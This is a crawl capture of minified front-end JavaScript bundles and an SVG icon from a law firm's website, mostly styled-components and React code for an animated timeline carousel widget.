0!==c[m]){var f=pt.P[m],y=f.correct,g=f.applyTo,x=y(c[m],u);if(g)for(var P=g.length,T=0;T<P;T++)s[g[T]]=x;else s[m]=x}return this.options.layoutId&&(s.pointerEvents=u===this?(0,qt.b)(t.pointerEvents)||"":"none"),s},t.prototype.clearSnapshot=function(){this.resumeFrom=this.snapshot=void 0},t.prototype.resetTree=function(){this.root.nodes.forEach((function(t){var i;return null===(i=t.currentAnimation)||void 0===i?void 0:i.stop()})),this.root.nodes.forEach(_t),this.root.sharedNodes.clear()},t}()}function Xt(t){t.updateLayout()}function Zt(t){var i,e,n,o,a=null!==(e=null===(i=t.resumeFrom)||void 0===i?void 0:i.snapshot)&&void 0!==e?e:t.snapshot;if(t.isLead()&&t.layout&&a&&t.hasListeners("didUpdate")){var r=t.layout,s=r.actual,l=r.measured;"size"===t.options.animationType?G((function(t){var i=a.isShared?a.measured[t]:a.layout[t],e=b(i);i.min=s[t].min,i.max=i.min+e})):"position"===t.options.animationType&&G((function(t){var i=a.isShared?a.measured[t]:a.layout[t],e=b(s[t]);i.max=i.min+e}));var u={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};M(u,s,a.layout);var h={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};a.isShared?M(h,t.applyTransform(l,!0),a.measured):M(h,s,a.layout);var c=!Ft(u),p=!1;if(!t.resumeFrom&&(t.relativeParent=t.getClosestProjectingParent(),t.relativeParent&&!t.relativeParent.resumeFrom)){var d=t.relativeParent,v=d.snapshot,m=d.layout;if(v&&m){var f={x:{min:0,max:0},y:{min:0,max:0}};U(f,a.layout,v.layout);var y={x:{min:0,max:0},y:{min:0,max:0}};U(y,s,m.actual),Ot(f,y)||(p=!0)}}t.notifyListeners("didUpdate",{layout:s,snapshot:a,delta:h,layoutDelta:u,hasLayoutChanged:c,hasRelativeTargetChanged:p})}else t.isLead()&&(null===(o=(n=t.options).onExitComplete)||void 0===o||o.call(n));t.options.transition=void 0}function $t(t){t.clearSnapshot()}function _t(t){t.clearMeasurements()}function Jt(t){var i=t.options.visualElement;(null==i?void 0:i.getProps().onBeforeLayoutMeasure)&&i.notifyBeforeLayoutMeasure(),t.resetTransform()}function Kt(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0}function ti(t){t.resolveTargetDelta()}function ii(t){t.calcProjection()}function ei(t){t.resetRotation()}function ni(t){t.removeLeadSnapshot()}function oi(t,i,e){t.translate=(0,C.C)(i.translate,0,e),t.scale=(0,C.C)(i.scale,1,e),t.origin=i.origin,t.originPoint=i.originPoint}function ai(t,i,e,n){t.min=(0,C.C)(i.min,e.min,n),t.max=(0,C.C)(i.max,e.max,n)}function ri(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}var si={duration:.45,ease:[.4,0,.1,1]};function li(t,i){for(var e=t.root,n=t.path.length-1;n>=0;n--)if(Boolean(t.path[n].instance)){e=t.path[n];break}var o=(e&&e!==t.root?e.instance:document).querySelector('[data-projection-id="'.concat(i,'"]'));o&&t.mount(o,!0)}function ui(t){t.min=Math.round(t.min),t.max=Math.round(t.max)}function hi(t){ui(t.x),ui(t.y)}var ci=Qt({attachResizeListener:function(t,i){return(0,q.E)(t,"resize",i)},measureScroll:function(){return{x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}},checkIsScrollRoot:function(){return!0}}),pi={current:void 0},di=Qt({measureScroll:function(t){return{x:t.scrollLeft,y:t.scrollTop}},defaultParent:function(){if(!pi.current){var t=new ci(0,{});t.mount(window),t.setOptions({layoutScroll:!0}),pi.current=t}return pi.current},resetTransform:function(t,i){t.style.transform=null!=i?i:"none"},checkIsScrollRoot:function(t){return Boolean("fixed"===window.getComputedStyle(t).position)}}),vi=(0,n.pi)((0,n.pi)((0,n.pi)((0,n.pi)({},ft.H),it),mt),{projectionNodeConstructor:di})}}]);
//# sourceMappingURL=2166-e688109366e6798cc605.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8604-6fd934b4d7d588b7b2a7.js
body_size: 5609
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8604],{9756:(e,t,a)=>{a.d(t,{Z:()=>u});var i=a(7765),n=a(4555),r=a(6805),o=a(3422),l=a(8719),s=a(4649),d=a(7416);const m=(0,d.ZP)(s.Z).withConfig({displayName:"RichTextstyles__Container",componentId:"sc-eaquy3-0"})(["--fgColor:",";color:var(--fgColor);","{margin-top:",";}"],i.Z.primary.midnight,l.A.Button,(0,n.qx)(24,32)),c=d.ZP.div.withConfig({displayName:"RichTextstyles__Inner",componentId:"sc-eaquy3-1"})(["margin:0 auto;",":not([data-layout]) &{max-width:89ch;}"],m),p=d.ZP.h2.withConfig({displayName:"RichTextstyles__Title",componentId:"sc-eaquy3-2"})(["",";"],o.h4),g=d.ZP.div.withConfig({displayName:"RichTextstyles__Content",componentId:"sc-eaquy3-3"})(["",";h1{",";}h2{",";}h3{",";}h4{",";}h5{",";}h6{",";font-size:",";}a,p a{&:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}}.paragraph-large{",";}table{@media ","{display:block;overflow:auto;}}"],o._R,o.h2,o.h4,o.h3,o.h4,o.h6,o.h6,(0,n.qx)(14,20),o.Xm,(0,r.C4)(r.AS.Tablet)),u={ButtonWrapper:d.ZP.div.withConfig({displayName:"RichTextstyles__ButtonWrapper",componentId:"sc-eaquy3-4"})(["&[data-cta-align='center']{text-align:center;}&[data-cta-align='right']{text-align:right;}"]),Container:m,Content:g,Inner:c,Title:p}},4852:(e,t,a)=>{a.d(t,{Z:()=>p});var i=a(7765),n=a(4555),r=a(8163),o=a(6805),l=a(4649),s=a(7158),d=a(7416),m=a(9756);const c=(0,d.ZP)(l.Z).withConfig({displayName:"SplitColumnsstyles__Container",componentId:"sc-t07rjt-0"})(["--rowGap:",";> "," > ","{",";row-gap:var(--rowGap);}","{max-width:none !important;}&[data-single-col='false']{","{margin:0;}}"],(0,n.qx)(40,64),s.Z.Inner,s.Z.SiteWide,r.TF,m.Z.Inner,m.Z.Inner),p={Container:c,Column:d.ZP.div.withConfig({displayName:"SplitColumnsstyles__Column",componentId:"sc-t07rjt-1"})(["grid-column:span 4;> div{display:flex;flex-direction:column;gap:var(--rowGap);color:",";}","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}","{padding:0;width:100%;}&[data-sticky='true'] > div{position:sticky;top:var(--headerHeight,0px);}@media ","{grid-column:span 6;","[data-single-col='true'] &{grid-column:4 / span 6 !important;}}@media ","{&[data-right]{order:2;}&[data-center]{order:1;}}@media ","{&[data-center]{grid-column:span 12;}}@media ","{&[data-left]{grid-column:span 5;}&[data-left][data-large='true']{grid-column:span 7;}&[data-right]{grid-column:8 / span 5;}&[data-right][data-large='true']{grid-column:6 / span 7;}}"],i.Z.primary.midnight,s.Z.Container,s.Z.Inner,(0,o.Dp)(o.AS.TabletLarge),c,(0,o.C4)(o.AS.TabletLarge),(0,o.Dp)(o.AS.TabletLarge),(0,o.Dp)(o.AS.Desktop))}},8604:(e,t,a)=>{a.r(t),a.d(t,{default:()=>me});var i=a(7294),n=a(1318),r=a(3196),o=a(7765),l=a(4555),s=a(4267),d=a(8534),m=a(6805),c=a(3422),p=a(4649),g=a(7416),u=a(4852),h=a(9207),y=a(2886),C=a(5798),x=a(1258);const b=(0,g.ZP)(p.Z).withConfig({displayName:"TimelineMark2styles__Container",componentId:"sc-hysosk-0"})(["color:",";overflow:clip;"],o.Z.primary.midnight),f=g.ZP.div.withConfig({displayName:"TimelineMark2styles__WidgetHeader",componentId:"sc-hysosk-1"})(["display:flex;justify-content:space-between;align-items:center;gap:",";margin-bottom:",";","{display:none;}@media ","{","{display:none;}}"],(0,l.qx)(12,20),(0,l.qx)(24,65),y.n.Dots,(0,m.C4)(m.AS.TabletLarge),x.Z.Container),k=g.ZP.h2.withConfig({displayName:"TimelineMark2styles__Title",componentId:"sc-hysosk-2"})([""," margin-bottom:0;"],c.h2),v=g.ZP.div.withConfig({displayName:"TimelineMark2styles__InnerGrid",componentId:"sc-hysosk-3"})(["display:flex;gap:",";@media ","{flex-direction:column;}"," &{flex-direction:column;}"],(0,l.qx)(21,40),(0,m.C4)(m.AS.TabletLarge),u.Z.Column),T=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2Wrapper",componentId:"sc-hysosk-4"})([""]),I=g.ZP.div.withConfig({displayName:"TimelineMark2styles__MobileControls",componentId:"sc-hysosk-5"})(["position:relative;@media ","{display:none;}","{display:none;}","[aria-label='Previous']{position:absolute;left:0;top:60%;transform:translateY(-50%);}","[aria-label='Next']{position:absolute;right:0;top:60%;transform:translateY(-50%);}"],(0,m.Dp)(m.AS.TabletLarge),y.n.Dots,x.Z.Button,x.Z.Button),Z=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumn",componentId:"sc-hysosk-6"})(["flex:0 0 ",";position:relative;@media ","{flex:0 0 auto;}"," &{flex:0 0 auto;}"],(0,l.qx)(80,252),(0,m.C4)(m.AS.TabletLarge),u.Z.Column),_=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumnInner",componentId:"sc-hysosk-7"})(["padding:0;position:relative;@media ","{display:none;}"," &{display:none;}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column),w=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumnMobile",componentId:"sc-hysosk-8"})(["@media ","{display:none;}"," &{display:block;@media ","{display:block;}}"],(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),M=g.ZP.div.withConfig({displayName:"TimelineMark2styles__InactiveLine",componentId:"sc-hysosk-9"})(["height:4px;position:absolute;top:0;left:-16px;width:calc(100% + 32px);background-color:",";z-index:3;"],o.Z.tertiary.rose),L=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ActiveLine",componentId:"sc-hysosk-10"})([""," --sectionHeight:0px;--sectionTop:0px;--sectionMobileHeight:0px;--sectionMobileTop:0px;--progressScale:0.21;height:var(--sectionHeight);position:absolute;top:var(--sectionTop);left:0;width:6px;background-color:",";z-index:4;@media ","{",";height:4px;top:0;left:-16px;width:calc(100% + 32px);transform:scaleX(var(--progressScale));transform-origin:left;}"," &{",";height:4px;top:0;left:-16px;width:calc(100% + 32px);transform:scaleX(var(--progressScale));transform-origin:left;}"],(0,r.eR)("height, top"),o.Z.secondary.teal,(0,m.C4)(m.AS.TabletLarge),(0,r.eR)("transform","0.5s"),u.Z.Column,(0,r.eR)("transform","0.5s")),E=g.ZP.button.withConfig({displayName:"TimelineMark2styles__TimelineMark2Line",componentId:"sc-hysosk-11"})(["",";--bgColour:",";position:relative;padding:10px 0;width:100%;&[data-is-active='true']{--bgColour:",";}&:focus-visible{outline:2px solid ",";}&:first-child{padding-top:0;&::before{top:13px;height:calc(100% - 13px);}&::after{top:11px;transform:translateY(0);}}&:nth-last-child(2){padding-bottom:0;&::before{height:calc(100% - 13px);bottom:13px;}&::after{top:auto;bottom:11px;transform:translateY(0);}}&::before{content:'';position:absolute;top:0;left:0;width:6px;height:100%;background-color:",";}&::after{",";content:'';position:absolute;top:50%;transform:translateY(-50%);left:0;width:20px;height:6px;background-color:var(--bgColour);}"],C.h,o.Z.tertiary.rose,o.Z.secondary.teal,o.Z.secondary.teal,o.Z.tertiary.rose,(0,r.eR)("background-color","0.5s")),P=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineButtonsMobile",componentId:"sc-hysosk-12"})(["--scrollProgress:0;display:flex;flex-wrap:nowrap;position:relative;z-index:5;transform:translateX(var(--scrollProgress));"]),S=g.ZP.button.withConfig({displayName:"TimelineMark2styles__TimelineMark2LineMobile",componentId:"sc-hysosk-13"})(["",";flex:0 0 33.3333%;"],C.h),A=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterArea",componentId:"sc-hysosk-14"})(["padding-left:20px;display:flex;align-items:center;z-index:5;@media ","{display:flex;flex-direction:column-reverse;gap:4px;transform:translateY(-11px);padding-left:0;}"," &{display:flex;flex-direction:column-reverse;gap:4px;transform:translateY(-11px);padding-left:0;}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column),N=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterPointOuter",componentId:"sc-hysosk-15"})(["",";width:",";height:",";border:4px solid ",";background-color:",";border-radius:50%;position:relative;@media ","{left:auto;right:-5px;}"," &{left:auto;right:-5px;}[data-is-active='true'] &{background-color:",";}"],(0,r.eR)("background-color","0.5s"),(0,l.qx)(26,28),(0,l.qx)(26,28),o.Z.primary.white,o.Z.tertiary.rose,(0,m.C4)(m.AS.TabletLarge),u.Z.Column,o.Z.secondary.teal),q=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterPointInner",componentId:"sc-hysosk-16"})(["position:absolute;top:50%;left:50%;width:",";height:",";background-color:",";border-radius:50%;transform:translate(-50%,-50%);[data-is-active='true'] &{background-color:",";@media ","{background-color:",";}}[data-is-exact='true'] &{background-color:",";}"],(0,l.qx)(10,12),(0,l.qx)(10,12),o.Z.tertiary.rose,o.Z.secondary.teal,(0,m.Dp)(m.AS.TabletLarge),o.Z.primary.white,o.Z.primary.white),D=g.ZP.p.withConfig({displayName:"TimelineMark2styles__LineText",componentId:"sc-hysosk-17"})(["",";",";font-size:",";line-height:",";margin:-5px 0 0;padding-left:10px;color:",";[data-is-active='true'] &{",";color:",";}",":hover &{color:",";}"],(0,r.eR)("color","0.5s"),s.Z.playfairDisplay.regular,(0,l.qx)(18,24),(0,l.qx)(24,32),o.Z.secondary.tealInactive,s.Z.playfairDisplay.bold,o.Z.primary.midnight,E,o.Z.primary.midnight),W=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ContentArea",componentId:"sc-hysosk-18"})(["display:grid;grid-template-columns:repeat(12,1fr);gap:",";"],(0,l.qx)(21,40)),H=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ImageColumn",componentId:"sc-hysosk-19"})(["margin-bottom:18px;@media ","{display:none;}"],(0,m.Dp)(m.AS.TabletLarge)),z=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ImageColumnInner",componentId:"sc-hysosk-20"})(["display:grid;grid-template-columns:repeat(12,1fr);gap:",";"],(0,l.qx)(5,5)),R=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardColumn",componentId:"sc-hysosk-21"})(["grid-column:span 12;overflow:clip;"]),G=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2CardHolder",componentId:"sc-hysosk-22"})(["display:block;flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);"]),B=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2Card",componentId:"sc-hysosk-23"})(["--borderColor:",";"," display:grid;grid-template-columns:repeat(12,1fr);gap:",";margin-bottom:",";align-items:center;opacity:1;background-color:transparent;&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-has-bg='true']{border-radius:8px;}"," &{border-radius:8px;gap:12px;margin-bottom:",";}"],o.Z.secondary.teal,(0,r.eR)("opacity"),(0,l.qx)(12,40),(0,l.qx)(48,100),n.Q.LightBlue,o.Z.tertiary.sky,n.Q.LightGreen,o.Z.tertiary.mint,n.Q.LightPink,o.Z.tertiary.rose,n.Q.Teal,o.Z.secondary.teal,n.Q.Blue,o.Z.primary.midnight,n.Q.Pink,o.Z.secondary.coral,n.Q.LightBlue,o.Z.tertiary.sky,n.Q.LightGreen,o.Z.tertiary.mint,n.Q.LightPink,o.Z.tertiary.rose,u.Z.Column,(0,l.qx)(48,140)),Q=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardImageArea",componentId:"sc-hysosk-24"})(["grid-column:span 12;position:relative;width:100%;height:100%;@media ","{grid-column:span 6;}"," &{@media ","{display:none;}}"," &{@media ","{grid-column:span 12;}}"],(0,m.Dp)(m.AS.TabletLarge),B,(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),Y=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardImageWrapper",componentId:"sc-hysosk-25"})(["position:relative;width:100%;height:100%;border-radius:8px;overflow:hidden;@media ","{aspect-ratio:246 / 152;height:auto;}"," &{border-radius:8px;@media ","{aspect-ratio:246 / 152;height:auto;}}[data-contain='true'] &{@media ","{display:flex;align-items:center;justify-content:center;}}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge),(0,m.Dp)(m.AS.TabletLarge)),$=g.ZP.p.withConfig({displayName:"TimelineMark2styles__SubText",componentId:"sc-hysosk-26"})(["",";font-size:",";line-height:",";margin-bottom:0;padding:8px 8px 0;@media ","{position:absolute;top:100%;left:0;padding:0;}"," &{@media ","{position:static;padding:8px 8px 0;}}"],s.Z.dmSans.regular,(0,l.qx)(14,16),(0,l.qx)(18,28),(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),j=g.ZP.img.withConfig({displayName:"TimelineMark2styles__CardImage",componentId:"sc-hysosk-27"})(["",";[data-contain='true'] &{object-fit:contain;@media ","{height:auto;width:auto;border-radius:8px;overflow:hidden;position:static;}"," &{height:auto;width:auto;border-radius:8px;overflow:hidden;position:static;}}"],(0,d.Xn)(),(0,m.Dp)(m.AS.TabletLarge),u.Z.Column),F=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardContentArea",componentId:"sc-hysosk-28"})(["grid-column:1 / span 12;position:relative;[data-has-image='true'] &{@media ","{grid-column:7 / span 6;}}"," &{@media ","{grid-column:1 / span 12;}}[data-has-bg='true'] &{padding:"," "," "," 0;@media ","{padding-top:12px;padding-left:8px;padding-bottom:12px;}}"," [data-has-bg='true'] &{padding:"," "," 12px 8px;}@media ","{grid-column:1 / span 8;}"],(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge),(0,l.qx)(0,30),(0,l.qx)(8,40),(0,l.qx)(8,40),(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,l.qx)(0,20),(0,l.qx)(8,20),(0,m.Dp)(m.AS.TabletLarge)),O=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardHeader",componentId:"sc-hysosk-29"})([""," &{text-align:center;padding:0 50px;}"],I),X=g.ZP.h3.withConfig({displayName:"TimelineMark2styles__CardTitle",componentId:"sc-hysosk-30"})([""," font-size:",";line-height:",";margin-bottom:",";@media ","{line-height:1;}[data-is-active='false'] &{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px ",";}"," &{@media ","{display:none;}}"," &{font-size:56px;}"],c.h3,(0,l.qx)(72,94),(0,l.qx)(80,100),(0,l.qx)(0,12),(0,m.C4)(m.AS.TabletLarge),o.Z.primary.midnight,F,(0,m.C4)(m.AS.TabletLarge),u.Z.Column),J=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardContent",componentId:"sc-hysosk-31"})(["position:relative;padding-left:",";&:before{content:'';position:absolute;top:6px;left:0;width:",";height:calc(100% - 12px);background-color:var(--borderColor);border-radius:2px;}"],(0,l.qx)(30,32),(0,l.qx)(6,8)),K=g.ZP.h4.withConfig({displayName:"TimelineMark2styles__CardSubtitle",componentId:"sc-hysosk-32"})([""," font-size:",";line-height:",";margin-bottom:",";@media ","{color:",";font-size:18px;line-height:24px;}"," &{font-size:24px;@media ","{}}"],c.h4,(0,l.qx)(24,32),(0,l.qx)(32,32),(0,l.qx)(8,16),(0,m.C4)(m.AS.TabletLarge),o.Z.primary.midnight,u.Z.Column,(0,m.C4)(m.AS.TabletLarge)),U=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardText",componentId:"sc-hysosk-33"})(["",";",";font-size:",";line-height:",";margin-bottom:0;"],c.c,c._R,(0,l.qx)(13,18),(0,l.qx)(19,28)),V=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardCarouselWrapper",componentId:"sc-hysosk-34"})(["@media ","{display:grid;grid-template-columns:auto 1fr;}"],(0,m.Dp)(m.AS.Desktop)),ee=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CarouselWrapper",componentId:"sc-hysosk-35"})(["--itemPeek:1px;--itemGutter:",";--visibleItems:1;margin:0 calc(var(--itemGutter) * -0.5);@media ","{grid-row:2;grid-column:1 / span 2;}"],(0,l.qx)(20,40),(0,m.Dp)(m.AS.Desktop)),te=(0,g.ZP)(h.Z).withConfig({displayName:"TimelineMark2styles__Track",componentId:"sc-hysosk-36"})([""]),ae={ActiveLine:L,CardCarouselWrapper:V,CardColumn:R,CardContent:J,CardContentArea:F,CardHeader:O,CardImage:j,CardImageArea:Q,CardImageWrapper:Y,CardSubtitle:K,CardText:U,CardTitle:X,CarouselWrapper:ee,CenterArea:A,CenterPointInner:q,CenterPointOuter:N,Container:b,ContentArea:W,ImageColumn:H,ImageColumnInner:z,InactiveLine:M,InnerGrid:v,Item:g.ZP.li.withConfig({displayName:"TimelineMark2styles__Item",componentId:"sc-hysosk-37"})(["display:block;flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);"]),LineColumn:Z,LineColumnInner:_,LineColumnMobile:w,LineText:D,MobileControls:I,SubText:$,TimelineButtonsMobile:P,TimelineMark2Card:B,TimelineMark2CardHolder:G,TimelineMark2Line:E,TimelineMark2LineMobile:S,TimelineMark2Wrapper:T,Title:k,Track:te,WidgetHeader:f};var ie=a(1654),ne=a(3093),re=a(7026),oe=a(4914);const le=e=>{let{children:t}=e;return t((0,ie.G)())},se=e=>{const t=e.image?(0,d.Yp)(e.image,246,690,6,246/152,e.containImage?e.image.focalPoint:{crop:"fit"}):void 0;return i.createElement(ae.TimelineMark2Card,{"data-bg-color":e.backgroundColor,"data-has-bg":e.backgroundColor?"true":"false","data-border-color":e.borderColor},e.image&&t&&i.createElement(ae.CardImageArea,null,i.createElement(ae.CardImageWrapper,null,i.createElement(ae.CardImage,{loading:"lazy",role:"presentation",src:t[0].split(" ")[0],srcSet:t.join(","),alt:e.image.altText})),i.createElement(ae.SubText,null,e.imageSubText)),i.createElement(ae.CardContentArea,null,e.year&&i.createElement(ae.CardHeader,null,i.createElement(ae.CardTitle,null,e.year)),i.createElement(ae.CardContent,{"data-border-color":e.borderColor||"transparent"},e.title&&i.createElement(ae.CardSubtitle,null,e.title),e.text&&i.createElement(ae.CardText,{dangerouslySetInnerHTML:{__html:e.text}}))))},de=e=>{const t=e.image?(0,d.Yp)(e.image,246,690,6,246/152,e.containImage?e.image.focalPoint:{crop:"fit"}):void 0;return i.createElement(i.Fragment,null,e.image&&t&&i.createElement(ae.CardImageArea,null,i.createElement(ae.CardImageWrapper,null,i.createElement(ae.CardImage,{loading:"lazy",role:"presentation",src:t[0].split(" ")[0],srcSet:t.join(","),alt:e.image.altText})),i.createElement(ae.SubText,null,e.imageSubText)))},me=(0,oe.T)((e=>{const t=i.useRef([]),a=i.useRef(null),[n,r]=i.useState([]),[o,l]=i.useState([]);return i.useEffect((()=>{const e=()=>{const e=[],a=[];t.current.forEach(((i,n)=>{if(i){const r=0===n||n===t.current.length-1?i.offsetHeight-13:i.offsetHeight;e.push(`${r}px`),a.push(`${0===n?i.offsetTop+13:i.offsetTop}px`)}else e.push("0px"),a.push("0px")})),r(e),l(a)};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}}),[e.timelineCards]),i.createElement(ae.Container,{id:e.anchorId},i.createElement(ae.TimelineMark2Wrapper,{ref:a},i.createElement(ne.A,{transition:{duration:.3,ease:"easeOut"}},i.createElement(ie.Z,{count:e.timelineCards.length,paddingOffset:1,autoplay:!1,autoplaySpeed:1e3},i.createElement(ae.WidgetHeader,null,i.createElement(ae.Title,null,e.title),i.createElement(re.Z,null)),i.createElement(ae.InnerGrid,null,i.createElement(le,null,(t=>{var a,n,r,o,l;return i.createElement(i.Fragment,null,i.createElement(ae.MobileControls,null,(null===(a=e.timelineCards[t.activeIndex])||void 0===a?void 0:a.year)&&i.createElement(i.Fragment,null,i.createElement(ae.CardHeader,null,i.createElement(ae.CardTitle,null,null===(n=e.timelineCards[t.activeIndex])||void 0===n?void 0:n.year))),i.createElement(re.Z,null)),i.createElement(ae.ImageColumn,null,i.createElement(ae.ImageColumnInner,null,i.createElement(de,{containImage:null===(r=e.timelineCards[t.activeIndex])||void 0===r?void 0:r.containImage,image:null===(o=e.timelineCards[t.activeIndex])||void 0===o?void 0:o.image,imageSubText:null===(l=e.timelineCards[t.activeIndex])||void 0===l?void 0:l.imageSubText}))))})),i.createElement(ae.LineColumn,null,i.createElement(le,null,(a=>{var r,l;return i.createElement(i.Fragment,null,i.createElement(ae.LineColumnInner,null,i.createElement(i.Fragment,null,null===(r=e.timelineCards)||void 0===r?void 0:r.map(((e,n)=>i.createElement(ae.TimelineMark2Line,{key:`TimelineMark2-line-${n}`,type:"button","data-is-active":a.activeIndex===n?"true":"false",ref:e=>t.current[n]=e,onClick:()=>a.goToIndex(n)},i.createElement(ae.CenterArea,null,i.createElement(ae.CenterPointOuter,null,i.createElement(ae.CenterPointInner,null)),e.year&&i.createElement(ae.LineText,null,e.year))))),i.createElement(ae.ActiveLine,{style:{"--sectionHeight":`${n[a.activeIndex]}`,"--sectionTop":`${o[a.activeIndex]}`}}))),i.createElement(ae.LineColumnMobile,null,i.createElement(ae.InactiveLine,null),i.createElement(ae.TimelineButtonsMobile,{style:{"--scrollProgress":0===a.activeIndex||1===a.activeIndex?"0%":a.activeIndex===e.timelineCards.length-1?`calc(50% - ${33.333*(a.activeIndex-2)}% - 50%)`:`calc(50% - ${33.333*(a.activeIndex-1)}% - 50%)`}},null===(l=e.timelineCards)||void 0===l?void 0:l.map(((e,t)=>i.createElement(ae.TimelineMark2LineMobile,{type:"button",key:`TimelineMark2-line-mobile-${t}`,"data-is-active":a.activeIndex>=t?"true":"false","data-is-exact":a.activeIndex===t?"true":"false",onClick:()=>a.goToIndex(t)},i.createElement(ae.CenterArea,null,e.year&&i.createElement(ae.LineText,null,e.year),i.createElement(ae.CenterPointOuter,null,i.createElement(ae.CenterPointInner,null))))))),i.createElement(ae.ActiveLine,{style:{"--progressScale":0===a.activeIndex?"0.20":a.activeIndex===e.timelineCards.length-1?"1":"0.51"}})))}))),i.createElement(le,null,(t=>{var a,n,r,o;return i.createElement(ae.ContentArea,{"data-has-image":null!==(a=e.timelineCards[t.activeIndex])&&void 0!==a&&a.image&&null!==(n=e.timelineCards[t.activeIndex])&&void 0!==n&&null!==(r=n.image)&&void 0!==r&&r.src?"true":"false"},i.createElement(ae.CardColumn,null,i.createElement(ae.CardCarouselWrapper,null,i.createElement(ae.CarouselWrapper,null,i.createElement(ae.Track,{trackMutations:!0},null===(o=e.timelineCards)||void 0===o?void 0:o.map(((e,t)=>i.createElement(ae.TimelineMark2CardHolder,{key:`TimelineMark2-card-${t}`},i.createElement(se,{year:e.year,title:e.title,text:e.text,image:e.image,imageSubText:e.imageSubText,backgroundColor:e.backgroundColor,borderColor:e.borderColor,containImage:e.containImage,i:t})))))))))})))))))}))}}]);
//# sourceMappingURL=8604-6fd934b4d7d588b7b2a7.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/85113c2126cfb7623bb3.svg?url
body_size: -441
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="28" height="28" viewBox="0 0 28 28">
  <g>
    <path d="M14,0A14,14,0,1,0,28,14,14.016,14.016,0,0,0,14,0m0,26.25A12.25,12.25,0,1,1,26.25,14,12.263,12.263,0,0,1,14,26.25" fill="#fff"/>
    <path d="M22.307,15.037a.865.865,0,0,0-.19-.282v0l-3.533-3.5A.875.875,0,0,0,17.352,12.5l2.022,2h-11a.875.875,0,1,0,0,1.75h11l-2.022,2A.875.875,0,0,0,18.583,19.5L22.116,16v0a.878.878,0,0,0,.19-.283.87.87,0,0,0,0-.675" transform="translate(-0.938 -1.375)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/5510-ebcd56dc09532f60ca47.js
body_size: 6957
content:
